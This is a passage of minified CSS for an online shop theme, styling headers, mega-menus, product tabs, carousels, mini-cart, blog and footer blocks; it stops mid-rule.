.top-header .dropdown-menu{border-color:#099}.header.style12 .top-bar-social{float:right;padding-top:5px}.header.style12 .top-bar-social a{width:23px;height:23px;border:1px solid #9099b7;display:inline-block;line-height:23px;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;margin-left:8px;float:left;font-size:10px;padding:0}.header.style12 .top-bar-social a:first-child{margin-left:15px}.header.style12 .top-header .inner{border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:rgba(220,220,220,.3);padding:3px 0}.header.style12 .language a{border:none}.header.style12 .support-link>a{text-transform:uppercase}.header.style12 .support-link>a:before{font-family:FontAwesome;content:"\f095";width:23px;height:23px;border:1px solid #9099b7;display:inline-block;line-height:23px;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;margin-right:8px}.header.style12 .main-header{padding:40px 0 65px}.header.style12 .main-menu .navbar-collapse{float:right}.header.style12 .main-menu .navbar .navbar-nav>li>a{color:#9099b7;font-weight:700;text-transform:uppercase;border:none;padding:0 10px}.header.style12 .main-menu .navbar .navbar-nav>li>a:before{content:'';width:20px;height:2px;background-color:#fff;margin:0 auto;display:none;position:absolute;bottom:-10px;left:50%;-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%)}.header.style12 .main-menu .navbar .navbar-nav>li:last-child>a{padding-right:0}.header.style12 .main-menu .navbar .navbar-nav>li.active,.header.style12 .main-menu .navbar .navbar-nav>li:hover{background-color:transparent;color:#fff}.header.style12 .main-menu .navbar .navbar-nav>li.active>a:before,.header.style12 .main-menu .navbar .navbar-nav>li:hover>a:before{display:block}.header.style12.optop{position:fixed;top:0;right:0;left:0;z-index:100}.header.style12.optop .top-header{display:none}.header.style12.optop .main-header{padding:15px 0}.block-header-top12{display:table;background-color:#50597b;padding:13px 20px;margin-top:-34px;width:100%}.block-header-top12 .block-mini-cart,.block-header-top12 .block-search,.block-header-top12 .block-vertical{display:table-cell;position:relative}.block-header-top12 .block-vertical{width:250px;height:44px}.block-header-top12 .block-search{width:690px}.block-header-top12 .box-vertical-megamenus{left:0;right:0;position:static}.block-header-top12 .box-vertical-megamenus .title{height:44px;line-height:44px;padding:0 20px 0 30px;background-color:#ff6700}.block-header-top12 .box-vertical-megamenus .all-category span:hover,.block-header-top12 .box-vertical-megamenus .vertical-menu-list>li:hover,.block-top-slide .owl-carousel .owl-dots .owl-dot{background-color:transparent}.block-header-top12 .box-vertical-megamenus .btn-open-mobile{width:16px;height:16px;border:1px solid #fff;text-align:center;line-height:14px;font-size:12px;margin-top:14px}.block-header-top12 .box-vertical-megamenus .vertical-menu-content{position:absolute;top:57px;z-index:12;left:-21px;right:0;border:1px solid #eee;border-top:none;padding-top:3px}.block-header-top12 .box-vertical-megamenus .vertical-menu-list{border:none}.block-header-top12 .box-vertical-megamenus .vertical-menu-list>li{padding:0 20px}.block-header-top12 .box-vertical-megamenus .vertical-menu-list>li:hover>a{color:inherit}.block-header-top12 .box-vertical-megamenus .vertical-menu-list>li>a{border-bottom:1px solid #eee;color:#333;padding:0;line-height:41px;position:relative}.block-header-top12 .box-vertical-megamenus .vertical-menu-list>li>a.parent:before{right:0;color:#333;top:12px}.block-header-top12 .box-vertical-megamenus .vertical-menu-list>li>a>img{min-width:270px}.block-header-top12 .box-vertical-megamenus .all-category{padding:0}.block-header-top12 .box-vertical-megamenus .all-category span{border:none;font-weight:700;color:#999;height:inherit;font-family:Oswald,sans-serif;line-height:normal}.block-header-top12 .box-vertical-megamenus .all-category span:after{display:block;margin:0 auto;content:"\f107"}.block-header-top12 .box-vertical-megamenus .all-category .colse-cate:after{content:"\f106"}.block-search form{width:100%;background-color:#fff;position:relative}.block-search .input-serach{width:66%}.block-search .input-serach input{width:100%;padding:12px 30px}.block-search .form-category{width:25%;border-left:1px solid #eee}.block-search .select2-container{width:100%!important}.block-search .select2-container--default .select2-selection--single{border:none}.block-search .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:29px}.block-search .btn-search{width:56px;height:44px;text-align:center;line-height:44px;color:#fff;background-color:#394264}.block-mini-cart{background-color:#11a8ab;color:#fff;vertical-align:middle}.block-mini-cart .cart-link{color:#fff;font-weight:700;text-transform:uppercase}.block-mini-cart .cart-link .icon{width:26px;height:22px;display:inline-block;background:url(../images/icon-cart12.png) center center no-repeat;padding:0 16px 0 22px;position:relative}.block-mini-cart .cart-link .icon .count{position:absolute;top:-20px;left:9px;width:20px;height:20px;background-color:#ff6700;text-align:center;line-height:20px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.block-mini-cart:hover .cart-block{-o-transform:translate(0,0);transform:translate(0,0);opacity:1;visibility:visible}.block-top-slide{display:table;width:100%;padding-top:10px}.block-top-slide .block-banner,.block-top-slide .block-blank,.block-top-slide .block-slide{display:table-cell}.block-top-slide .block-blank{width:281px}.block-top-slide .block-slide{width:680px;max-width:680px}.block-top-slide .block-slide .owl-nav .owl-next,.block-top-slide .block-slide .owl-nav .owl-prev{width:40px;height:40px;line-height:38px;transition:all .45s ease;opacity:0;visibility:hidden}.block-top-slide .block-slide:hover .owl-nav .owl-next,.block-top-slide .block-slide:hover .owl-nav .owl-prev{opacity:1;visibility:inherit}.block-top-slide .block-slide .owl-nav .owl-prev{left:10px}.block-top-slide .block-slide .owl-nav .owl-next{right:10px}.block-top-slide .block-banner{max-width:210px}.block-top-slide .owl-carousel .owl-dots{bottom:20px}.block-top-slide .owl-carousel .owl-dots .owl-dot{border:2px solid #eee;opacity:.7;margin:0 5px}.block-top-slide .owl-carousel .owl-dots .owl-dot.active{background-color:#ff6700;border-color:#fff;opacity:1}.block-brands .owl-nav .owl-next,.block-brands .owl-nav .owl-prev{background-color:transparent;color:#ccc;-moz-transition:all .45s ease;-webkit-transition:all .45s ease;-o-transition:all .45s ease;-ms-transition:all .45s ease;transition:all .45s ease;opacity:0;visibility:hidden}.block-brands:hover .owl-nav .owl-next,.block-brands:hover .owl-nav .owl-prev{opacity:1;visibility:inherit}.block-brands .owl-nav .owl-next:hover,.block-brands .owl-nav .owl-prev:hover{color:#999}.block-group-banner{margin:0;padding-top:30px}.block-group-banner .item{padding:0;margin-bottom:30px}.block-group-banner2 .item{margin-bottom:30px}.block-tab-category{margin-bottom:30px;display:table;width:100%}.block-tab-category .head{background-color:#eee;border-bottom:2px solid #ff6700;display:table;width:100%}.block-tab-category .head .title{display:inline-block;float:left;line-height:50px;text-transform:uppercase;font-weight:300;font-size:18px;color:#333;margin:0;font-family:Oswald}.block-tab-category .head .title .bar{width:50px;height:50px;text-align:center;display:inline-block;line-height:50px;margin-right:8px;cursor:pointer}.block-tab-category .head .title .bar.active{background-color:#ff6700;color:#fff}.block-tab-category .box-tabs{display:inline-block;float:right}.block-tab-category .box-tabs li{display:inline-block;float:left}.block-tab-category .box-tabs li a{color:#666;font-weight:700;padding:15px 20px;display:inline-block;position:relative}.block-tab-category .box-tabs li a:hover,.block-tab-category .box-tabs li.active a{color:#ff6700}.block-tab-category .box-tabs li a:after{content:"\f0d8";font-family:FontAwesome;line-height:2px;position:absolute;left:50%;bottom:2px;-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s}.product-style3 .btn-add-to-cart,.product-style3 .status{font-family:Oswald;position:absolute;color:#fff}.block-tab-category .box-tabs li a:hover:after{opacity:1;filter:alpha(opacity=100)}.block-tab-category .box-tabs li.active a:after{opacity:1;filter:alpha(opacity=100)}.block-tab-category .block-banner{width:31.1%;float:left;margin:0;padding:0;position:relative}.block-tab-category .tab-cat{position:absolute;left:0;right:0;top:0;bottom:0;z-index:10;padding-top:30px;padding-left:20px;background-color:rgba(255,103,0,.8);opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s}.block-tab-category .tab-cat.show{opacity:1;filter:alpha(opacity=100);visibility:inherit}.block-tab-category .tab-cat li>a{padding:10px 0 10px 15px;color:#fff;display:inline-block;width:100%}.block-tab-category .tab-cat li>a .img-2,.block-tab-category .tab-cat li>a:hover .img-1{display:none}.block-tab-category .tab-cat li>a>img{margin-right:5px}.block-tab-category .tab-cat li>a:hover{background-color:#fff;color:#333}.block-tab-category .tab-cat li>a:hover .img-2{display:inline-block}.block-tab-category .block-content{width:68.9%;float:left}.block-tab-category .tab-products .product-style3{width:33.333333%;border-bottom:1px solid #eee;border-right:1px solid #eee;float:left}.block-tab-category.men .head{border-color:#11a8ab}.block-tab-category.men .box-tabs li a:hover,.block-tab-category.men .box-tabs li.active a{color:#11a8ab}.block-tab-category.men .head .title .bar.active{background-color:#11a8ab}.block-tab-category.men .tab-cat{background-color:rgba(17,168,171,.8)}.block-tab-category.men .product-style3 .btn-add-to-cart:hover,.block-tab-category.men .product-style3 .group-button-control a:hover{background-color:#11a8ab}.block-tab-category.accessories .head{border-color:#06c}.block-tab-category.accessories .box-tabs li a:hover,.block-tab-category.accessories .box-tabs li.active a{color:#06c}.block-tab-category.accessories .head .title .bar.active{background-color:#06c}.block-tab-category.accessories .tab-cat{background-color:rgba(0,102,204,.8)}.block-tab-category.accessories .product-style3 .btn-add-to-cart:hover,.block-tab-category.accessories .product-style3 .group-button-control a:hover{background-color:#06c}.product-style3{position:relative;overflow:hidden}.product-style3 .product-info{padding:15px 15px 3px}.product-style3 .product-name a{color:#333;font-size:14px}.product-style3 .price{color:#ff6700}.product-style3 .product-star{display:table;font-size:13px;color:#ffae00;margin-top:5px}.product-style3 .product-star .fa{margin-right:3px}.product-style3 .product-star .fa:last-child{margin-right:0}.product-style3 .btn-add-to-cart{padding:12px 0;background-color:rgba(57,66,100,.9);text-align:center;bottom:-50px;left:0;right:0;font-size:16px;font-weight:300;-moz-transition:all .45s ease;-webkit-transition:all .45s ease;-o-transition:all .45s ease;-ms-transition:all .45s ease;transition:all .45s ease}.product-style3 .btn-add-to-cart:before{content:'';width:20px;height:16px;display:inline-block;background:url(../images/cart12.png) center center no-repeat;margin-right:5px}.product-style3 .compare,.product-style3 .quickview,.product-style3 .wishlist{background-position:center center;background-repeat:no-repeat}.product-style3 .btn-add-to-cart:hover{background-color:#ff6700}.product-style3:hover .btn-add-to-cart{bottom:0}.product-style3 .group-button-control{width:auto;position:absolute;bottom:90px;right:5px}.product-style3 .wishlist{background-image:url(../images/wishlist12.png)}.product-style3 .compare{background-image:url(../images/compare12.png)}.product-style3 .quickview{background-image:url(../images/quickview12.png)}.product-style3 .group-button-control a{width:39px;height:34px;display:block;margin-top:10px;background-color:#eee;line-height:34px;font-size:0;-webkit-transition:all .5s ease;transition:all .5s ease;-webkit-transform:scale(0,1);transform:scale(0,1);opacity:0;filter:alpha(opacity=0)}.product-style3 .group-button-control a:hover{background-color:#ff6700;color:#fff}.product-style3:hover .group-button-control a{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);transform:scale(1)}.product-style3 .status{width:40px;height:40px;text-align:center;line-height:40px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;display:inline-block;font-size:12px}.product-style3 .status.sale{background-color:#89b13a;bottom:15px;right:15px}.product-style3 .status.new{background-color:#fa894b;bottom:15px;left:15px}.footer4{border-top:5px solid #eee}.footer4 .footer-top{overflow:hidden}.footer4 .footer-top .left{width:64%;float:left}.footer4 .footer-top .right{width:36%;float:left}.footer4 .widget-container{margin-top:30px}.footer4 .widget-container li{line-height:28px}.footer4 .social-link{overflow:hidden}.footer4 .social-link a{float:left}.footer4 .social-link .fa{width:32px;height:32px;border:2px solid #999;background-color:transparent;color:#999;webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;margin-right:15px}.footer4 .widget-container .block-heading h3,.footer4 .widget-container .widget-title{font-size:16px;font-family:Oswald;font-weight:300;text-transform:uppercase;margin-bottom:20px;color:#333}.footer4 .mailchimp-form .input-group{border:1px solid #eee}.footer4 .mailchimp-form .input-group input{height:40px;padding-left:15px}.footer4 .mailchimp-form .mailchimp-submit{height:42px;background-color:#11a8ab;border:none;color:#fff;text-transform:uppercase;padding:0 20px;float:right;font-size:16px;font-family:Oswald;font-weight:300;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;margin-top:-1px;margin-right:-1px}.block-cat .read-more,.footer4 .footer-coppyright{color:#333;font-weight:300;font-family:Oswald}.footer4 .footer-middle{border-bottom:1px solid #eee;border-top:1px solid #eee;margin-top:30px}.footer4 .footer-link{text-align:center}.footer4 .footer-bottom{padding:30px 0}.footer4 .footer-link a{border-right:1px solid #666;display:inline-block;padding:0 10px;line-height:11px;margin:5px 0}.block-cat,.block-service13 .item{margin-bottom:30px}.footer4 .footer-link a:last-child{border:none}.footer4 .footer-coppyright{text-align:center;padding:20px 0}.footer4 .footer-middle{padding:10px 0}.block-cat{border:1px solid #eee;position:relative;padding:30px;background-position:bottom right;background-repeat:no-repeat}.block-cat .sub-cat{width:auto;display:inline-block}.block-cat .sub-cat li{border-bottom:1px solid #eee;padding:4px 30px 4px 0;list-style:inside}.block-cat .read-more{display:block;margin-top:20px}.block-cat .read-more:before{content:'';width:20px;height:2px;background-color:#999;display:block;margin-bottom:4px}.block-cat .cat-title{position:absolute;top:30px;right:30px;font-size:24px;color:#999;font-family:Oswald;font-weight:300;text-align:right}.block-cat .cat-title span{display:block;line-height:inherit}.block-cat .cat-title .cat-name{font-weight:700;font-size:30px;text-transform:uppercase;font-family:Montserrat,sans-serif}.block-cat.women{background-image:url(../data/option12/women.png)}.block-cat.women .cat-name{color:#ff6700}.block-cat.men{background-image:url(../data/option12/men.png)}.block-cat.men .cat-name{color:#11a8ab}.block-cat.accessory{background-image:url(../data/option12/Accessory.png)}.block-cat.accessory .cat-name{color:#2b5e92}.section-blog-12 .section-title{font-size:18px;font-weight:700;text-transform:uppercase;color:#333;margin-bottom:20px}.section-blog-12 .section-title:before{content:'';width:20px;height:2px;background-color:#333;display:block}.section-blog-12 .section-title .sub-title{display:block;font-size:14px;font-weight:400;text-transform:none;color:#999}.blog12{border:1px solid #eee;display:table;width:100%}.blog12 .info,.blog12 .thumb{width:50%;float:left}.blog12 .info{padding:25px;position:relative}.blog12 .date{padding:5px 12px;display:inline-block;background-color:#ff6700;color:#fff;font-size:16px}.blog12 .blog-title{font-size:24px;padding-top:30px;text-transform:uppercase;margin-bottom:70px}.blog12 .blog-title a{color:#333}.blog12 .blog-title a:hover{color:#ff6700}.blog12 .read-more{font-family:Oswald;font-weight:300;text-transform:uppercase}.blog12 .read-more:before{content:'';width:20px;height:2px;background-color:#999;display:block}.section-blog-12 .owl-nav .owl-next,.section-blog-12 .owl-nav .owl-prev{background-color:#fff;border:1px solid #eee;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;color:#b3b3b3;line-height:22px;top:-40px}.section-blog-12 .owl-nav .owl-prev{left:inherit;right:36px}.section-band-logo.style2{background-color:transparent;padding:0 0 30px}.section-band-logo.style2 a{padding:0 1px;display:inline-block}.section-band-logo.style2 .owl-nav .owl-next,.section-band-logo.style2 .owl-nav .owl-prev{background-color:#fff;border:1px solid #eee;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;color:#b3b3b3;line-height:22px;-moz-transition:all .45s ease;-webkit-transition:all .45s ease;-o-transition:all .45s ease;-ms-transition:all .45s ease;transition:all .45s ease;opacity:0;visibility:hidden}.section-band-logo.style2 .owl-nav .owl-prev{left:-12px}.section-band-logo.style2 .owl-nav .owl-next{right:-12px}.section-band-logo.style2:hover .owl-nav .owl-next,.section-band-logo.style2:hover .owl-nav .owl-prev{opacity:1;visibility:inherit}.block-hotdeal-week{border:1px solid #eee}.block-hotdeal-week .title{padding:13px 24px;background-color:#eee;text-transform:uppercase;font-family:Oswald;font-weight:300;color:#333;font-size:18px}.block-hotdeal-week .inner{padding:23px 10px}.block-hotdeal-week .product{text-align:center}.block-hotdeal-week .countdown-lastest{text-align:center;display:table;margin:0 auto}.block-hotdeal-week .price{color:#ff6700;text-decoration:none;margin-bottom:10px;display:inline-block}.block-hotdeal-week .price ins{text-decoration:none;margin-right:10px}.block-hotdeal-week .price del{color:#999}.block-hotdeal-week .countdown-lastest .dot{display:none}.block-hotdeal-week .countdown-lastest .box-count{width:42px;display:inline-block;margin-right:15px}.block-hotdeal-week .countdown-lastest .box-count .number{background-color:#ff6700;color:#fff;font-size:16px;display:inline-block;height:34px;width:100%;line-height:34px;font-weight:600}.block-hotdeal-week .countdown-lastest .box-count .text{display:block;color:#999;font-family:Oswald}.block-hotdeal-week .owl-nav .owl-next,.block-hotdeal-week .owl-nav .owl-prev{background-color:#fff;border:1px solid #eee;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;color:#b3b3b3;line-height:22px;-moz-transition:all .45s ease;-webkit-transition:all .45s ease;-o-transition:all .45s ease;-ms-transition:all .45s ease;transition:all .45s ease;opacity:0;visibility:hidden}.block-hotdeal-week .owl-nav .owl-prev{left:-22px}.block-hotdeal-week .owl-nav .owl-next{right:-22px}.block-hotdeal-week .owl-carousel:hover .owl-nav .owl-next,.block-hotdeal-week .owl-carousel:hover .owl-nav .owl-prev{opacity:1;visibility:inherit}.block-hotdeal-week .product-name{font-size:14px;margin-bottom:10px}.block-hotdeal-week .btn-add-to-cart{padding:0 13px;background-color:#11a8ab;color:#fff;height:34px;line-height:34px;display:inline-block}.block-hotdeal-week .btn-add-to-cart:before{content:'';width:20px;height:16px;display:inline-block;background:url(../images/cart12.png) center center no-repeat;margin-right:5px}.block-hotdeal-week .compare,.block-hotdeal-week .wishlist{background-repeat:no-repeat;background-position:center center;width:40px;height:34px;background-color:#eee;display:inline-block;font-size:0}.block-hotdeal-week .wishlist{background-image:url(../images/wishlist12.png)}.block-hotdeal-week .compare{background-image:url(../images/compare12.png)}.block-hotdeal-week .btn-add-to-cart:hover,.block-hotdeal-week .compare:hover,.block-hotdeal-week .wishlist:hover{background-color:#ff6700}.block-testimonials2{background-color:#394264;color:#fff;margin-top:30px;padding:20px}.block-testimonials2 li{padding-top:17px;margin-bottom:20px}.block-testimonials2 li img{border:3px solid #bcbdbe;border-radius:90%;opacity:.5}.block-testimonials2 .item-center li{width:100px;height:100px;position:absolute;z-index:2;top:-17px;left:50%;-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%)}.block-testimonials2 .item-center li img{opacity:1}.block-testimonials2 .info{display:none}.block-testimonials2 .text{margin-bottom:15px}.block-testimonials2 .text:before{content:"\f10d";font-family:FontAwesome;font-size:40px;color:#099;margin-right:10px;line-height:normal}.block-new-product12 .title,.product-style4 .status{font-family:Oswald;text-transform:uppercase}.block-testimonials2 .name{text-align:right;float:right}.block-testimonials2 .testimonial-caption{overflow:hidden}.block-new-product12{border:1px solid #eee;margin-top:30px}.block-new-product12 .title{padding:13px 24px;background-color:#eee;font-weight:300;color:#333;font-size:18px}#popup-newsletter,.option13{font-family:Montserrat,sans-serif}.block-new-product12 .inner{padding:10px 25px}.block-new-product12 .price{color:#ff6700;text-decoration:none;display:inline-block}.block-new-product12 .price ins{text-decoration:none;margin-right:10px}.block-new-product12 .price del{color:#999;font-weight:400}.block-new-product12 .product{border-bottom:1px solid #eee;padding-bottom:12px;margin-top:12px;overflow:hidden}.block-new-product12 .product .image{width:80px;height:80px;float:left}.block-new-product12 .product .info{margin-left:105px}.block-new-product12 .product .product-name{font-size:14px;margin-bottom:10px}.block-new-product12 .owl-nav{text-align:center;padding-top:20px;padding-bottom:10px}.block-new-product12 .owl-nav .owl-next,.block-new-product12 .owl-nav .owl-prev{background-color:#fff;border:1px solid #eee;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;color:#b3b3b3;line-height:22px;position:static;top:inherit;right:inherit;left:inherit;bottom:inherit;-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);display:inline-block;margin:0 5px}.block-banner12,.tab-product-13{margin-top:30px}.option13{font-weight:300}.header.style13 .support-link>a:before{font-family:FontAwesome;content:"\f095";width:23px;height:23px;border:1px solid #666;display:inline-block;line-height:23px;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;margin-right:8px}.header.style13 .top-bar-social{float:right;padding-top:5px}.header.style13 .top-bar-social a{width:23px;height:23px;border:1px solid #666;display:inline-block;line-height:20px;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;margin-left:8px;float:left;font-size:10px;padding:0}.header.style13.optop .block-header-top13 .box-vertical-megamenus .vertical-menu-content,.header.style13.optop .box-vertical-megamenus .title .title-menu,.header.style13.optop .main-header,.header.style13.optop .top-header{display:none}.header.style13 .top-bar-social a:first-child{margin-left:15px}.header.style13 .top-header{background-color:#fff;box-shadow:0 1px 1px 0 rgba(50,50,50,.1);padding:5px 0}.header.style13 .main-header{padding:50px 0}.header.style13 .main-header .header-search-box,.header.style13 .main-header .shopping-cart-box{margin-top:0}.header.style13 .main-header .header-search-box .form-inline{border-color:#ffae00}.header.style13 .main-header .header-search-box .form-inline .btn-search{background-color:#ffae00}.header.style13 .main-header .header-search-box .form-inline .form-category{background-color:#fff;border-left:1px solid #eee}.header.style13 .main-header .header-search-box .form-inline .select2{border:none}.header.style13.optop{position:fixed;top:0;right:0;left:0;z-index:100;background-color:#fff;box-shadow:0 1px 1px 0 rgba(50,50,50,.1)}.header.style13.optop .vertical-menu-wapper{width:80px;padding-right:0}.header.style13.optop .block-header-top13 .box-vertical-megamenus .btn-open-mobile{display:table;margin:16px auto 0;vertical-align:middle;float:none!important}.header.style13.optop .box-vertical-megamenus .title{padding:0}.mini-cart-13{border:1px solid #eee;padding:6px 0 6px 20px;width:100%;float:left}.mini-cart-13 .cart-link{text-transform:uppercase;color:#333;line-height:28px}.mini-cart-13 .cart-link .icon{width:26px;height:22px;display:inline-block;background:url(../images/iconcart-13.png) center center no-repeat;position:relative}.mini-cart-13 .cart-link .count{position:absolute;top:-25px;left:50%;height:20px;background-color:#333;display:inline-block;min-width:36px;color:#fff;text-align:center;line-height:20px;ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%)}.block-header-top13 .box-vertical-megamenus .all-category span:hover,.block-header-top13 .box-vertical-megamenus .vertical-menu-list>li:hover{background-color:transparent}.mini-cart-13 .cart-link .count:after{content:"";width:0;height:0;border-top:6px solid #333;border-left:5px solid transparent;border-right:5px solid transparent;display:table;margin:0 auto}.mini-cart-13:hover .cart-block{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;visibility:visible}.mini-cart-13 .cart-block{right:15px}.header.style13 .main-header .header-search-box{padding:0 15px}.block-header-top13 .box-vertical-megamenus .btn-open-mobile{width:16px;height:16px;border:1px solid #fff;text-align:center;line-height:14px;font-size:12px;margin-top:17px;display:inline-block;float:right}.block-header-top13 .box-vertical-megamenus .vertical-menu-content{position:absolute;top:100%;z-index:2;right:0;left:0;border:1px solid #eee;padding-top:6px;border-top:none;padding-bottom:20px;min-width:270px}.header.style13 .box-vertical-megamenus .title .title-menu{display:inline-block;float:left}.block-header-top13 .box-vertical-megamenus .vertical-menu-list{border:none}.block-header-top13 .box-vertical-megamenus .vertical-menu-list>li{padding:0 20px}.block-header-top13 .box-vertical-megamenus .vertical-menu-list>li>a{border-bottom:1px solid #eee}.block-header-top13 .box-vertical-megamenus .vertical-menu-list>li:last-child>a{border:none}.block-header-top13 .box-vertical-megamenus .vertical-menu-list>li:hover>a{color:inherit}.block-header-top13 .box-vertical-megamenus .vertical-menu-list>li>a{color:#333;padding:0;line-height:45px;position:relative}.block-header-top13 .box-vertical-megamenus .vertical-menu-list>li>a.parent:before{right:0;color:#333;top:12px}.block-header-top13 .box-vertical-megamenus .vertical-menu-list>li>a>img{min-width:270px}.block-header-top13 .box-vertical-megamenus .all-category{padding:0}.block-header-top13 .box-vertical-megamenus .all-category span{border:none;font-weight:700;color:#999;height:inherit;font-family:Oswald,sans-serif;line-height:normal}.block-header-top13 .box-vertical-megamenus .all-category span:after{display:block;margin:0 auto;content:"\f107"}.block-header-top13 .main-menu{margin:0;border-top:2px solid #eee}.block-header-top13 .main-menu .navbar .navbar-nav>li>a{text-transform:uppercase;color:#666;border:none;padding:0 17px;position:relative}.block-header-top13 .main-menu .navbar .navbar-nav>li>a>img{position:absolute;top:-22px;left:50%}.block-header-top13 .main-menu .navbar .navbar-nav>li>a:before{content:'';height:2px;position:absolute;left:0;right:0;top:-17px;background-color:#ffae00;opacity:0;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.block-slide13:hover .owl-nav .owl-prev,.block-slide14 .owl-nav .owl-prev{left:50px}.block-header-top13 .main-menu .navbar .navbar-nav>li.active,.block-header-top13 .main-menu .navbar .navbar-nav>li:hover{background-color:transparent}.block-header-top13 .main-menu .navbar .navbar-nav>li:hover>a{color:#333}.block-header-top13 .main-menu .navbar .navbar-nav>li.active>a{color:#333;font-weight:700}.block-header-top13 .main-menu .navbar .navbar-nav>li.active>a:before,.block-header-top13 .main-menu .navbar .navbar-nav>li:hover>a:before{opacity:1}.block-header-top13 .main-menu li.dropdown>a:after{content:"\f0d7"}.block-slide13 .owl-nav .owl-dots{bottom:20px}.block-slide13 .owl-nav .owl-dots .owl-dot{border:2px solid #eee;background-color:transparent;opacity:.5}.block-slide13 .owl-nav .owl-dots .owl-dot.active{background-color:#fff;border-color:#fff;opacity:1}.block-slide13 .owl-nav .owl-next,.block-slide13 .owl-nav .owl-prev{-moz-transition:all .45s ease;-webkit-transition:all .45s ease;-o-transition:all .45s ease;-ms-transition:all .45s ease;transition:all .45s ease;opacity:0;visibility:hidden}.block-slide13:hover .owl-nav .owl-next{right:50px}.block-slide13:hover .owl-nav .owl-next,.block-slide13:hover .owl-nav .owl-prev{opacity:1;visibility:inherit}.option13 .cart-block .cart-block-content .cart-buttons a.btn-check-out{background-color:#ffae00}.header.style13 .top-header a.current-open:after{content:"\f0d7";font-size:13px}.block-service13{padding-top:30px}.block-service13 .item .icon{width:70px;float:left}.block-service13 .item .info{margin-left:90px;font-size:12px;font-weight:300;color:#999}.block-service13 .item .name{font-size:14px;font-weight:700;color:#333;text-transform:uppercase;margin-bottom:5px}.block-service13 .inner{overflow:hidden}.block-service13 .inner .line{border-bottom:1px solid #eee;display:inline-block;width:100%;float:left}.tab-product-13 .head{background-color:#f8f8f8;border-bottom:2px solid #e5e5e5;display:table;width:100%;padding:10px 0}.tab-product-13 .box-tabs li{display:inline-block;float:left}.tab-product-13 .box-tabs li a{padding:4px 25px;display:inline-block;color:#999;text-transform:uppercase;position:relative;font-weight:700;border-right:1px solid #eee}.tab-product-13 .box-tabs li:last-child a{border:none}.block-top-brands .product-style3,.tab-product-13 .product-style3{border:1px solid #eee;padding-bottom:15px}.tab-product-13 .box-tabs li a:after{content:'';height:2px;position:absolute;left:0;right:0;bottom:-12px;background-color:#ffae00;opacity:0;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.tab-product-13 .box-tabs li.active a,.tab-product-13 .box-tabs li:hover a{color:#333}.tab-product-13 .box-tabs li.active a:after,.tab-product-13 .box-tabs li:hover a:after{opacity:1}.tab-product-13 .tab-content{padding-top:17px;margin:5px}.tab-product-13 .owl-nav .owl-next,.tab-product-13 .owl-nav .owl-prev{-moz-transition:all .45s ease;-webkit-transition:all .45s ease;-o-transition:all .45s ease;-ms-transition:all .45s ease;transition:all .45s ease;opacity:0;visibility:hidden}.tab-product-13 .owl-nav .owl-prev{left:-24px}.tab-product-13 .owl-nav .owl-next{right:-24px}.tab-product-13 .owl-carousel:hover .owl-next{right:-12px;opacity:1;visibility:inherit}.tab-product-13 .owl-carousel:hover .owl-prev{left:-12px;opacity:1;visibility:inherit}.tab-product-13.top-nav .owl-nav .owl-next,.tab-product-13.top-nav .owl-nav .owl-prev{top:-44px;opacity:1;visibility:inherit}.tab-product-13.top-nav .owl-nav .owl-prev{left:inherit;right:50px}.tab-product-13.top-nav .owl-nav .owl-next{right:18px}.block-banner13{margin-top:30px}.tab-product-13 .product-style3 .status.sale{background-color:#aa8056;left:15px;top:15px;right:inherit;bottom:inherit;text-transform:uppercase}.tab-product-13 .product-style3 .status.new{background-color:#2ea76f;right:15px;top:15px;left:inherit;bottom:inherit;text-transform:uppercase}.tab-product-13.style2 .box-tabs{float:right}.tab-product-13 .title{display:inline-block;float:left;padding-left:30px;text-transform:uppercase;color:#333;font-weight:700;margin-top:8px}.block-top-brands{margin-top:30px}.block-top-brands .owl-nav .owl-next,.block-top-brands .owl-nav .owl-prev{-moz-transition:all .45s ease;-webkit-transition:all .45s ease;-o-transition:all .45s ease;-ms-transition:all .45s ease;transition:all .45s ease;opacity:0;visibility:hidden}.block-top-brands .owl-nav .owl-prev{left:-24px}.block-top-brands .owl-nav .owl-next{right:-24px}.block-top-brands .owl-carousel:hover .owl-next{right:-12px;opacity:1;visibility:inherit}.block-top-brands .owl-carousel:hover 